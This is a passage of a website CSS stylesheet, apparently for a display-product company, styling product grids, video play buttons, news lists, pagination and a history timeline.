	background-image: linear-gradient(to right, rgba(4,20,88,0.86),rgba(9,25,88,0.85),rgba(28,52,139,0))
}

.solu_group_list .group_wrapper .gradient_wathetorange:after {
	background-image: url('[data-uri]');
	background-size: 100%;
	background-image: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, rgba(201,80,34,0.8)),color-stop(50%, rgba(181,56,9,0.44)),color-stop(100%, rgba(252,166,128,0)));
	background-image: -moz-linear-gradient(left, rgba(201,80,34,0.8),rgba(181,56,9,0.44),rgba(252,166,128,0));
	background-image: -webkit-linear-gradient(left, rgba(201,80,34,0.8),rgba(181,56,9,0.44),rgba(252,166,128,0));
	background-image: linear-gradient(to right, rgba(201,80,34,0.8),rgba(181,56,9,0.44),rgba(252,166,128,0))
}

.solu_group_list .group_wrapper .blank .img_thumbnail {
	top: 50%;
	left: auto;
	width: 94.75%;
	-moz-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	-webkit-transform: translate(0, -50%);
	transform: translate(0, -50%)
}

.btn_vido_play {
	display: block;
	width: 70px;
	height: 70px;
	position: absolute;
	top: 50%;
	left: 50%;
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}

.btn_vido_play:before {
	content: "";
	display: block;
	width: 100%;
	height: 100%;
	background-color: #fff;
	-moz-transform: scale(0.7, 0.7) rotate(45deg);
	-ms-transform: scale(0.7, 0.7) rotate(45deg);
	-webkit-transform: scale(0.7, 0.7) rotate(45deg);
	transform: scale(0.7, 0.7) rotate(45deg);
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease
}

.btn_vido_play:after {
	content: "";
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	border-left: 12px solid #DC5F00;
	border-top: 8px solid transparent;
	border-bottom: 8px solid transparent;
	margin-top: -8px;
	margin-left: -3px;
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease
}

.page_title {
	font-size: 36px;
	letter-spacing: 1px;
	line-height: 60px;
	line-height: 36px;
	color: #333;
	font-weight: 400
}

.page_title span {
	display: block;
	font-size: 14px;
	color: #DC5F00;
	
	letter-spacing: 0
}

.title_page {
	font-size: 36px;
	letter-spacing: 1px;
	line-height: 60px;
	line-height: 36px;
	color: #333;
	font-weight: 400;
	font-size: 36px;
	line-height: 56px;
	letter-spacing: 1px;
	color: #333
}

.title_page span {
	display: block;
	font-size: 14px;
	color: #DC5F00;
	
	letter-spacing: 0;
	display: block;
	line-height: 20px
}

.orange {
	color: #DC5F00 !important
}

.text_wrapper {
	font-size: 0;
	min-height: 50px
}

.text_wrapper .text-muted {
	position: relative
}

.text_wrapper .text-muted:after {
	content: "";
	display: block;
	position: absolute;
	top: 2px;
	left: -50px;
	width: 1px;
	height: calc(100% + 20px);
	background-color: #E8E8E8;
	filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
	opacity: 1
}

.group_list {
	font-size: 0;
	margin-right: -4.16667%;
	margin-left: -4.16667%
}

.group_list li {
	padding-right: 4.16667%;
	padding-left: 4.16667%
}

.group_list li .desc {
	font-size: 14px;
	color: #DC5F00;
	line-height: 24px;
	margin-top: 20px;
	height: 100px
}

.group_list li .icon {
	width: 30px;
	height: auto
}

.group_list li:nth-child(1) article,.group_list li:nth-child(2) article,.group_list li:nth-child(3) article,.group_list li:nth-child(4) article {
	border-bottom: 1px solid #F2F2F2
}

.group_list li:nth-child(n+5) {
	margin-top: -1px
}

.group_list li:nth-child(n+5) article {
	padding-top: 60px;
	border-top: 1px solid #F2F2F2
}

.scien {
	padding-top: 70px;
	padding-bottom: 80px
}

.scien>h3 {
	text-align: center;
	color: #fff !important
}

.column li figure {
	height: 90px
}

.column li figure .icon {
	display: inline-block;
	max-width: 100%
}

.column li figcaption {
	font-size: 16px;
	line-height: 30px;
	color: #fff;
	letter-spacing: 1px
}

.related {
	padding-top: 100px;
	padding-bottom: 100px
}

.pro_list {
	margin-left: -.83333%;
	margin-right: -.83333%
}

.pro_list li {
	padding-left: .83333%;
	padding-right: .83333%;
	margin-bottom: 30px
}

.pro_list li>a {
	display: block;
	background-color: #fff;
	position: relative
}

.pro_list li>a>h4 {
	font-size: 14px;
	letter-spacing: 1px;
	color: #B9B9B9;
	-moz-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
	position: absolute;
	top: 40px;
	left: 25px
}

.pro_list li>a .btn_shape {
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	width: 100px;
	height: 100px;
	margin-top: -50px;
	margin-left: -50px;
	-moz-transition: all .6s ease;
	-o-transition: all .6s ease;
	-webkit-transition: all .6s ease;
	transition: all .6s ease;
	-moz-transform: scale(0);
	-ms-transform: scale(0);
	-webkit-transform: scale(0);
	transform: scale(0);
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	opacity: 0;
	visibility: hidden
}

.pro_list li>a .btn_shape:after {
	content: "";
	display: block;
	width: 100%;
	height: 100%;
	-moz-transform: rotate(45deg) scale(0.7);
	-ms-transform: rotate(45deg) scale(0.7);
	-webkit-transform: rotate(45deg) scale(0.7);
	transform: rotate(45deg) scale(0.7);
	background-color: #DC5F00
}

.pro_list li>a .btn_shape i {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 200
}

.pro_list li>a .btn_shape i:after,.pro_list li>a .btn_shape i:before {
	content: "";
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	background-color: #fff
}

.pro_list li>a .btn_shape i:after {
	width: 12px;
	height: 2px
}

.pro_list li>a .btn_shape i:before {
	width: 2px;
	height: 12px
}

.pro_list li>a>.img-box:before {
	padding-top: 88.82979%
}

.pro_list li>a>.img-box .icon_link {
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	width: 87px;
	height: 62px;
	font-size: 62px;
	text-align: center;
	line-height: 62px;
	color: #333;
	margin-top: -31px;
	margin-left: -43px;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	opacity: 0;
	visibility: hidden;
	-moz-transform: translate(-10px, -10px);
	-ms-transform: translate(-10px, -10px);
	-webkit-transform: translate(-10px, -10px);
	transform: translate(-10px, -10px)
}

.pro_list li>a>figcaption {
	position: relative;
	padding-bottom: 20px
}

.pro_list li>a>figcaption h3 {
	font-size: 14px;
	line-height: 26px;
	color: #DC5F00;
	padding: 0 20px;
	height: 80px;
	overflow: hidden
}

.pro_list li>a>figcaption h1 {
	font-size: 28px;
	letter-spacing: 1px;
	line-height: 26px;
	font-weight: 400;
	color: #333;
	padding: 0 20px;
	height: 66px
}

.pro_list .poster {
	width: 50%
}

.poster .server {
	display: block;
	padding-top: 0;
	padding-bottom: 0;
	position: relative;
	text-align: left;
	overflow: hidden
}

.poster .img-box:before {
	padding-top: 63.77551%;
	padding-top: 68.20513%;
	padding-top: 42.82051%
}

.poster figcaption {
	position: absolute;
	top: 50%;
	left: 60px
}

.poster figcaption .tel {
	font-size: 16px;
	font-weight: 400;
	letter-spacing: 1px;
	line-height: 55px;
	color: #fff
}

.poster figcaption h3 {
	font-size: 34px;
	font-weight: 400;
	letter-spacing: 1px;
	line-height: 55px;
	color: #fff;
	margin-bottom: 25px
}

.works_mod_list {
	margin-left: -1px;
	margin-right: -1px
}

.works_mod_list li {
	padding: 0 1px
}

.works_mod_list li a {
	display: block
}

.works_mod_list li .img-box:before {
	padding-top: 57.14286%
}

.works_mod_list li figcaption {
	background-color: #F7F7F7;
	padding-top: 30px;
	padding-left: 7.5188%;
	padding-right: 13.15789%;
	padding-bottom: 50px
}

.works_mod_list li figcaption h3 {
	font-size: 24px;
	font-size: 22px;
	color: #333;
	line-height: 34px;
	font-weight: 400;
	margin-bottom: 5px;
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease;
	height: 68px;
	overflow: hidden;
	display: table-cell;
	vertical-align: top
}

.works_mod_list li figcaption .text {
	font-size: 0;
	height: 60px
}

.works_mod_list li figcaption .text p {
	display: inline-block;
	vertical-align: top;
	font-size: 16px;
	color: #333;
	width: 49%;
	line-height: 30px
}

.works_mod_list li figcaption .read_more {
	color: #999;
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease
}

.works_mod_list li .text-muted {
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden;
	height: 50px
}

.case-video--list .item_box figcaption {
	background-color: #fff;
	padding-top: 30px;
	padding-left: 7.5188%;
	padding-right: 13.15789%;
	padding-bottom: 50px
}

.case-video--list .item_box h3 {
	font-size: 24px;
	font-size: 22px;
	color: #333;
	line-height: 34px;
	font-weight: 400;
	margin-bottom: 5px;
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease;
	height: 68px;
	overflow: hidden;
	display: table-cell;
	vertical-align: top
}

.case-video--list .item_box .text {
	font-size: 0
}

.case-video--list .item_box .text p {
	display: inline-block;
	vertical-align: middle;
	font-size: 16px;
	color: #333;
	width: 49%
}



.page .btn {
	line-height: 80px;
	height: 80px;
	color: #fff;
	font-size: 24px;
	font-weight: 400;
	letter-spacing: 2px;
	text-align: center;
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease
}

.page .btn_prev {
	background-color: #DC5F00
}

.page .btn_next {
	background-color: #171715
}

.hot {
	padding-top: 150px
}

.hot_group {
	font-size: 0;
	margin-left: -.83333%;
	margin-right: -.83333%
}

.hot_mod {
	padding-left: .83333%;
	padding-right: .83333%;
	overflow: hidden
}

.hot_mod figcaption {
	width: 278px;
	padding-top: 12%
}

.hot_mod figcaption h1 {
	font-size: 30px;
	font-weight: 400;
	letter-spacing: 1.5px;
	line-height: 56px;
	color: #DC5F00;
	color: #333;
	margin-bottom: 10px
}

.hot_mod figure {
	width: calc(100% - 278px);
	vertical-align: middle
}

.hot_mod>a {
	display: block;
	font-size: 0;
	padding-left: 60px;
	background-color: #fff;
	position: relative
}

.hot_mod>a>h4 {
	font-size: 14px;
	letter-spacing: 1px;
	color: #B9B9B9;
	-moz-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
	position: absolute;
	top: 40px;
	right: 40px
}

.hot_mod .param {
	font-size: 14px;
	font-weight: 300;
	line-height: 26px;
	letter-spacing: 1.5px;
	color: #999
}

.hot_mod .param strong {
	font-weight: 400;
	color: #333;
	margin-left: 30px
}

.hot_mod .img-box:before {
	padding-top: 100%
}

.hot_mod .tig {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 138px;
	height: 40px;
	background-color: #333;
	line-height: 40px;
	text-align: center;
	color: #fff;
	font-size: 14px;
	letter-spacing: 1px
}

.product_mod {
	padding-top: 100px;
	padding-bottom: 160px
}

.nav-tabs_wrapper .nav-tabs li {
	padding-left: 2.60417vw;
	margin-bottom: 0
}

.nav-tabs_wrapper .nav-tabs li a {
	font-size: 18px;
	color: #333;
	line-height: 39px;
	letter-spacing: 1.5px;
	background: none
}

.nav-tabs_wrapper .nav-tabs li:hover a,.nav-tabs_wrapper .nav-tabs .active a {
	color: #DC5F00;
	font-weight: 400
}

.nav-tabs_wrapper form {
	font-size: 0
}

.nav-tabs_wrapper .select-wrapper {
	position: relative;
	display: inline-block;
	vertical-align: top;
	margin-left: 2.60417vw;
	margin-bottom: 0
}

.nav-tabs_wrapper .select-wrapper .select-button {
	padding: 0;
	margin: 0;
	border: none;
	background: none;
	font-size: 18px;
	color: #333;
	line-height: 39px;
	letter-spacing: 1.5px;
	cursor: pointer
}

.nav-tabs_wrapper .select-wrapper .select-button:focus {
	outline: none
}

.nav-tabs_wrapper .select-wrapper .select-list {
	display: none;
	position: absolute;
	top: 39px;
	border-top: 2px solid #fff;
	left: 0;
	background-color: #fff;
	background-color: #161616;
	z-index: 200;
	text-align: left;
	width: 128px
}

.nav-tabs_wrapper .select-wrapper ul {
	padding: 10px 20px
}

.nav-tabs_wrapper .select-wrapper ul li {
	font-size: 14px;
	color: #999;
	line-height: 14px;
	padding: 10px 0;
	letter-spacing: .6px
}

.nav-tabs_wrapper .measure_select ul li {
	width: 96px
}

.nav-tabs_wrapper .region_select ul li {
	width: 60px
}

.nav-tabs_wrapper .region_select .select-list .scrollBar {
	height: 30vh
}

.loading {
	display: block
}

.loading .label {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 20
}

.loading .label:before,.loading .label:after {
	content: "";
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	background-color: #fff
}

.loading .label:before {
	width: 12px;
	height: 2px
}

.loading .label:after {
	width: 2px;
	height: 12px
}

.loading .text {
	display: inline-block;
	font-size: 14px;
	line-height: 30px;
	
	color: #333;
	vertical-align: 26px;
	margin-left: 28px;
	text-transform: uppercase
}

.btn-primary .shape {
	display: inline-block;
	width: 86px;
	height: 86px;
	width: 60px;
	height: 60px;
	position: relative
}

.btn-primary .shape:before,.btn-primary .shape:after {
	content: "";
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	-moz-transform: scale(0.7, 0.7) rotate(45deg);
	-ms-transform: scale(0.7, 0.7) rotate(45deg);
	-webkit-transform: scale(0.7, 0.7) rotate(45deg);
	transform: scale(0.7, 0.7) rotate(45deg);
	z-index: 10
}

.btn-primary .shape:before {
	background-color: #DC5F00;
	z-index: 20
}

.btn-primary .shape:after {
	background-color: #212121;
	z-index: 10;
	margin-left: -10px
}

.productbanner:before {
	padding-top: 41.66667%
}

.productbanner .pagetitle {
	top: 16%;
	left: 4%
}

.pro_swiper {
	padding-left: 80px
}

.pro_swiper .arrow {
	display: block;
	margin-top: 40px;
	margin-bottom: 40px
}

.pro_swiper .arrow .shape {
	width: 58px;
	height: 58px;
	text-align: center;
	line-height: 58px
}

.pro_swiper .arrow .shape i {
	position: relative;
	z-index: 30;
	color: #fff
}

.pro_swiper .arrow_slick {
	position: absolute;
	top: 50%;
	right: 10px;
	z-index: 200
}

.pro_swiper .pro_js_slick {
	width: 60%
}

.pro_text {
	padding-left: 0;
	padding-right: 0
}

.pro_text figcaption {
	width: 380px;
	padding-top: 6%;
	margin-left: 22.5%
}

.pro_text figcaption h1 {
	color: #333
}

.pro_text .param span {
	color: #333;
	font-weight: 400
}

.pro_picture ul li {
	overflow: hidden
}

.pro_picture figure {
	width: 50%
}

.pro_picture figure:before {
	padding-top: 62.5%
}

.pro_picture figcaption {
	width: 50%;
	position: relative
}

.pro_picture figcaption:before {
	padding-top: 62.5%
}

.pro_picture figcaption h3 {
	font-size: 30px;
	line-height: 34px;
	letter-spacing: 1.5px;
	color: #fff;
	font-weight: 400;
	margin-bottom: 10px
}

.pro_picture figcaption h4 {
	font-size: 14px;
	line-height: 24px;
	letter-spacing: 2px;
	color: #fff
}

.pro_picture .description {
	font-size: 14px;
	line-height: 36px;
	letter-spacing: 2px;
	color: #fff;
	margin-top: 30px
}

.pro_picture .description img {
	display: inline-block;
	width: 20px;
	height: 20px;
	vertical-align: -5px;
	margin-right: 20px
}

.pro_picture .description p {
	position: relative;
	padding-left: 40px
}

.pro_picture .description p img {
	position: absolute;
	top: 8px;
	left: 0
}

.pro_picture .text-info,.pro_picture .text_primary {
	position: absolute;
	top: 50%
}

.pro_picture .text_lead {
	position: absolute;
	top: 110px;
	left: 8.33333%;
	margin-left: 17px;
	z-index: 200
}

.pro_picture .text_lead h3 {
	font-size: 30px;
	letter-spacing: 1.5px;
	line-height: 34px;
	color: #333;
	font-weight: 400
}

.pro_picture .text_lead h4 {
	font-size: 14px;
	line-height: 34px;
	color: #DC5F00;
	
}

.pro_picture .list li.block_left figure {
	float: left
}

.pro_picture .list li.block_left figcaption {
	float: right;
	background-color: #DC5F00
}

.pro_picture .list li.block_left .text-info {
	left: 17.70833%;
	width: 70%
}

.pro_picture .list li.block_right figure {
	float: right
}

.pro_picture .list li.block_right figcaption {
	float: left;
	background-color: #DC5F00
}

.pro_picture .list li.block_right .text-info {
	right: 17.54167%;
	width: 70%;
	right: 27.08333%;
	width: 62%
}

.pro_picture .list li.block_pull figure {
	float: right
}

.pro_picture .list li.block_pull figure img {
	width: 106.4%;
	left: auto;
	right: 0;
	background: none
}

.pro_picture .list li.block_pull figcaption {
	float: left
}

.pro_picture .list li.block_pull figcaption h3 {
	color: #333
}

.pro_picture .list li.block_pull figcaption h4 {
	color: #999
}

.pro_picture .list li.block_pull .text-info {
	right: 27.08333%;
	width: 62%
}

.pro_picture .list li.block_pull .description {
	color: #DC5F00
}

.pro_picture .list li.block_center {
	position: relative
}

.pro_picture .list li.block_center:before {
	content: "";
	display: block;
	padding-top: 33.33333%
}

.pro_picture .list li.block_center .text_primary {
	right: 34.95833%;
	right: 24.95833%;
	margin-top: 90px;
	width: 34%
}

.pro_picture .list li.block_center .text_primary:before {
	content: "";
	display: block;
	width: 163px;
	width: 51%;
	height: 40px;
	background: url("https://www.absen.cn/themes/cn/default/assets/img/icon_03.svg") no-repeat center center;
	position: absolute;
	top: 62%;
	left: -73%;
	background-size: cover
}

.pro_picture .list li.block_center figure {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	margin-left: auto;
	margin-right: auto
}

.pro_picture .list li.block_center figure:before {
	padding-top: 66.66667%
}

.pro_picture .list li.block_center figcaption {
	position: absolute;
	top: 0;
	right: 0
}

.pro_picture .list li.block_center figcaption .icon {
	margin-bottom: 40px
}

.pro_picture .list li.block_center figcaption h3 {
	color: #333;
	font-size: 18px;
	margin-bottom: 20px
}

.pro_picture .list li.block_center figcaption p {
	font-size: 12px;
	color: #999
}

.work_module {
	padding-top: 100px;
	padding-bottom: 120px
}

.work_module li figcaption {
	background-color: #fff
}

.related_video {
	padding-bottom: 100px;
	padding-top: 110px;
	overflow: hidden;
	position: relative
}

.video_wrapper .img-box:before {
	padding-top: 31.25%
}

.video_wrapper figcaption {
	font-size: 24px;
	letter-spacing: 1.5px;
	line-height: 34px;
	color: #DC5F00;
	font-weight: 400
}

.video_wrapper .videopopup {
	display: none;
	overflow: hidden;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 500
}

.video_wrapper .videopopup video {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	max-width: 100%;
	z-index: 20
}

.video_wrapper .videopopup .btn_video_pause {
	position: absolute;
	top: 0;
	right: 0;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	z-index: 600
}

.work_wrapper {
	padding-top: 150px;
	padding-bottom: 130px
}

.pagination {
	text-align: center
}

.pagination a {
	display: inline-block;
	vertical-align: top;
	width: 38px;
	height: 38px;
	text-align: center;
	line-height: 38px;
	margin: 0 7px
}

.pagination .btn {
	color: #DC5F00;
	font-size: 16px
}

.pagination .pg {
	font-size: 14px;
	letter-spacing: 1px;
	color: #333;
	
}

.pagination .current,.pagination .pg:hover {
	background-color: #DC5F00;
	color: #fff
}

.area_column {
	padding-top: 95px;
	padding-bottom: 95px;
	text-align: center
}

.area_column figure {
	height: 62px
}

.area_column figure img {
	height: 62px;
	width: auto
}

.area_column figcaption {
	margin-top: 20px;
	font-size: 16px;
	letter-spacing: 1px;
	color: #333;
	line-height: 30px;
	font-weight: 400
}

.panel-body {
	width: 52.08333%;
	margin-left: auto;
	margin-right: auto;
	font-size: 14px;
	letter-spacing: 1px;
	color: #999;
	line-height: 26px;
	font-weight: 400
}

.panel-body h1 {
	font-size: 30px;
	letter-spacing: 1px;
	line-height: 42px;
	color: #333;
	font-weight: 400
}

.panel-body img {
	display: block;
	max-width: 100%;
	margin-left: auto;
	margin-right: auto;
	width: auto !important;
	height: auto !important
}

.panel-body h3 {
	font-size: 24px;
	letter-spacing: 1.5px;
	line-height: 34px;
	color: #DC5F00;
	font-weight: 400;
	font-size: 18px;
	letter-spacing: 1px;
	font-weight: 400
}

.panel-body p a {
	color: #2980b9 !important
}

.backlist {
	font-size: 14px;
	letter-spacing: .4px;
	color: #333;
	line-height: 17px;
	
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease
}

.backlist i {
	color: #DC5F00;
	margin-right: 5px;
	vertical-align: -2px;
	font-size: 20px
}


.share {
	font-size: 14px;
	letter-spacing: .4px;
	color: #333;
	line-height: 17px;
	
}

.share span {
	margin-right: 8px
}

.share a {
	color: #333;
	margin: 0 10px !important
}

.share .btn-youku {
	font-size: 48px !important;
	vertical-align: -14px
}

.pagings {
	font-size: 0
}

.pagings a {
	display: inline-block;
	vertical-align: top;
	width: 49.9%;
	height: 60px;
	line-height: 60px;
	font-size: 14px;
	letter-spacing: 1.5px;
	color: #E4E4E4;
	position: relative
}

.pagings a span {
	color: #fff
}

.pagings a .bt {
	position: absolute;
	top: 50%;
	margin-top: -30px
}

.pagings a .txt {
	display: inline-block;
	overflow: hidden
}

.pagings .prev {
	background-color: #171715;
	text-align: left;
	padding-left: 40px
}

.pagings .prev span {
	margin-right: 10px
}

.pagings .prev .txt {
	padding-left: 52px
}

.pagings .prev .bt {
	left: 40px
}

.pagings .next {
	background-color: #DC5F00;
	text-align: right;
	padding-right: 40px
}

.pagings .next span {
	margin-left: 10px
}

.pagings .next .txt {
	padding-right: 52px
}

.pagings .next .bt {
	right: 40px
}

.hot_news {
	font-size: 0;
	padding-top: 150px
}

.hot_news figure:before {
	padding-top: 62.5%
}

.hot_news figcaption {
	font-size: 14px;
	letter-spacing: 1px;
	color: #999;
	line-height: 26px;
	font-weight: 400;
	background-color: #fff
}

.hot_news figcaption:before {
	padding-top: 62.5%
}

.hot_news figcaption time {
	font-size: 14px;
	letter-spacing: 1px;
	color: #999;
	line-height: 26px;
	font-weight: 400
}

.hot_news figcaption h3 {
	font-size: 24px;
	letter-spacing: 1.5px;
	line-height: 34px;
	color: #DC5F00;
	font-weight: 400;
	color: #333;
	margin-bottom: 20px;
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease;
	margin-top: 10px
}

.hot_news article {
	position: absolute;
	top: 50%;
	left: 10%;
	right: 10%
}

.news_mod_list {
	padding-top: 100px;
	margin-left: -.83333%;
	margin-right: -.83333%
}

.news_mod_list li {
	padding-left: 1%;
	padding-right: 1%;
	position: relative;
	margin-bottom: 30px
}

.news_mod_list a {
	display: block;
	background-color: #fff
}

.news_mod_list figure:before {
	padding-top: 64.89362%
}

.news_mod_list figcaption {
	padding-left: 10.6383%;
	padding-right: 10.6383%;
	padding-top: 30px;
	padding-bottom: 60px;
	background-color: #fff;
	height: 230px
}

.news_mod_list figcaption .desc {
	font-size: 24px;
	letter-spacing: 1.5px;
	line-height: 34px;
	color: #DC5F00;
	font-weight: 400;
	font-size: 18px;
	color: #333;
	line-height: 30px;
	height: 130px;
	border-bottom: 1px solid rgba(51,51,51,0.1);
	overflow: hidden
}

.news_mod_list figcaption time {
	display: block;
	font-size: 14px;
	letter-spacing: 1px;
	color: #999;
	line-height: 26px;
	font-weight: 400;
	margin-top: 20px;
	letter-spacing: 0
}

.news_mod_list .category {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 135px;
	font-size: 14px;
	letter-spacing: 1px;
	color: #999;
	line-height: 26px;
	font-weight: 400;
	line-height: 40px;
	text-align: center;
	background-color: #333;
	color: #fff
}

.news_mod_list .empty .category {
	top: 0;
	bottom: auto
}

.news_mod_list .empty figcaption h3 {
	position: absolute;
	top: 80px;
	left: 13.6383%;
	right: 10.6383%
}

.news_module {
	padding-top: 100px;
	padding-bottom: 150px
}

.know_module {
	padding-top: 80px
}

.know_module .news_mod_list {
	padding-top: 0
}

.related_news {
	padding-top: 106px;
	padding-bottom: 70px
}

.related_news .news_mod_list {
	padding-top: 0
}

.aboutbanner:before {
	padding-top: 41.66667%
}

.aboutbanner .mask {
	height: 120px
}

.aboutbanner .mask h1 {
	line-height: normal;
	padding-top: 30px;
	padding-bottom: 30px;
	font-size: 22px;
	line-height: 32px;
	padding-left: 16.66667%;
	font-weight: 400
}

.text_title {
	font-size: 30px;
	letter-spacing: 1px;
	line-height: 42px;
	color: #333;
	font-weight: 400;
	font-size: 36px;
	line-height: 60px;
	color: #DC5F00
}

.text_title h3 {
	font-size: 30px;
	letter-spacing: 1px;
	line-height: 42px;
	color: #333;
	font-weight: 400;
	font-size: 36px;
	line-height: 60px;
	color: #DC5F00
}

.global {
	padding-top: 180px;
	padding-bottom: 150px;
	position: relative
}

.global .list {
	position: relative;
	z-index: 300
}

.global .list li {
	float: left;
	position: relative
}

.global .list .box {
	padding-top: 100%;
	position: relative;
	font-size: 20px;
	line-height: 37px;
	letter-spacing: 1px;
	font-weight: 400;
	color: #333;
	text-align: center
}

.global .list .box p {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	padding: 0 20px
}

.global .list .box span {
	display: block;
	font-size: 12px;
	line-height: 28px;
	color: #989898;
	color: #333;
	
	font-weight: 300;
	letter-spacing: -0.2px
}

.global .list .box:after {
	content: "";
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	border-top-left-radius: 50%;
	border-top-right-radius: 50%;
	border-bottom-left-radius: 50%;
	border-bottom-right-radius: 50%;
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.global .list li:nth-child(odd) .box:after {
	display: none;
	border-top: 1px dashed transparent;
	border-left: 1px solid #DC5F00;
	border-right: 1px dashed transparent;
	border-bottom: 1px solid #DC5F00;
	left: 1px;
	width: calc(100% - 2px);
	height: calc(100% - 2px)
}

.global .list li:nth-child(even) .box:after {
	display: none;
	border-top: 1px solid #DC5F00;
	border-left: 1px dashed transparent;
	border-right: 1px solid #DC5F00;
	border-bottom: 1px dashed transparent
}

.global .list li:first-child:after,.global .list li:first-child:before {
	display: none;
	display: block
}

.global .list li:first-child .box:after {
	display: none;
	border-top: 1px dashed #DC5F00;
	border-right: 1px dashed #DC5F00
}

.global .bg {
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	margin-left: auto;
	margin-right: auto;
	max-width: 100%
}

.global .chart-desktop {
	margin-top: 80px
}

.global .tt_container {
	position: relative
}

.global .tt_container svg {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%
}

.global .globalMap figure {
	margin-top: 80px;
	width: 87.5%;
	margin-left: auto;
	margin-right: auto
}

.global .globalMap .img-box:before {
	padding-top: 46.21429%
}

.history {
	padding-top: 150px;
	padding-bottom: 150px;
	position: relative
}

.history .history_slick {
	position: relative
}

.history .arrow_slots {
	width: 10%;
	height: 40px
}

.history .arrow {
	position: absolute;
	top: 2px;
	font-size: 20px;
	color: #333;
	cursor: pointer;
	z-index: 400;
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease
}

.history .btn_arrow_prev,.history .btn_arrow_next {
	top: 50%
}

.history .arrow_prev {
	left: 0;
	text-align: left
}

.history .btn_arrow_prev {
	left: 0px
}

.history .arrow_next {
	right: 0;
	text-align: right
}

.history .btn_arrow_next {
	right: 0px
}

.history .month_spot {
	position: absolute;
	top: 148px;
	left: 0;
	width: 100%
}

.history .slot {
	font-size: 0;
	line-height: 12px;
	text-align: center;
	position: absolute;
	top: 50%;
	margin-top: -28px
}

.history .slot span {
	display: inline-block;
	vertical-align: middle;
	width: 8px;
	background-color: #E8E8E8;
	border-radius: 50%;
	margin: 0 8px;
	text-align: center
}

.history .slot span:after {
	content: "";
	display: block;
	padding-top: 100%
}

.history .slot .pointer {
	width: 12px;
	height: 12px
}

.history .slot_left {
	left: 0;
	text-align: left
}

.history .slot_right {
	right: 0;
	text-align: right
}

.history_wrapper {
	position: relative;
	padding-left: 2%;
	padding-right: 2%;
	cursor: ew-resize
}

.history_slick_swiper .slick-slide .slick_item_box {
	background-color: #fff;
	text-align: center;
	padding-top: 60px;
	padding-bottom: 80px;
	margin-left: 8.51064%;
	margin-right: 8.51064%;
	padding-left: 16.66667%;
	padding-right: 16.66667%
}

.history_slick_swiper .slick-slide .text-muted {
	height: 130px;
	height: 184px;
	height: 240px
}

.history_slick_swiper .slick-slide .month {
	font-size: 36px;
	line-height: 1.4;
	color: #333;
	
}

.history_slick_swiper .slick-slide .year {
	font-size: 12px;
	line-height: 15px;
	color: #333;
	
	margin-top: 8px
}

.history_slick_swiper .slick-slide em {
	display: block;
	width: 12px;
	height: 2px;
	background-color: #333;
	margin-left: auto;
	margin-right: auto
}

.history_slick_date .slick_item {
	cursor: pointer;
	position: relative;width: 100%; display: inline-block;
}

.history_slick_date .slick_item em {
	display: block;
	width: 20px;
	height: 20px;
	background-color: #333;
	border-radius: 50%;
	margin-left: auto;
	margin-right: auto
}

.history_slick_date .slick_item time {
	display: block;
	font-size: 24px;
	line-height: 24px;
	color: #333;
	
	margin-top: 20px;
	text-align: center
}

.history_slick_date .slick-current em {
	background-color: #DC5F00
}

.history_slick_date .slick-current time {
	color: #DC5F00
}

.location {
	font-size: 0
}

.location .img-box:before {
	padding-top: 53.33333%;
